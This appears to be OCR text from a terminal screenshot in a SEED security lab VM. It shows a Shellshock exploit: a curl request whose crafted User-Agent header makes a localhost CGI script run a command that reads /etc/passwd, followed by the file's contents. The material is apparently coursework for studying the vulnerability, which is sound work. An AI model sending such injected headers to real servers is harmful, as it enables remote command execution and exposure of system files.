 Terminal En 6:16 PM
[02/22/21]seed@VM:.../cgi-bin$ curl -A '() { echo "hey,
hi there"; }; echo Content-type: text/plain; echo; /bin
/cat /etc/passwd' http://localhost/cgi-bin/myprog.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/n
ologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/l
ib/gnats:/usr/sbin/nologin